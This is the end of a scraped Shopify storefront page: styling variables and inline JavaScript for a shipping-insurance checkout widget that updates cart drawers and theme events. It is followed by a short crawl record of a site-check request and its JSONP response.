    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=144971
body_size: 60
content:
lk2('0%3b144952')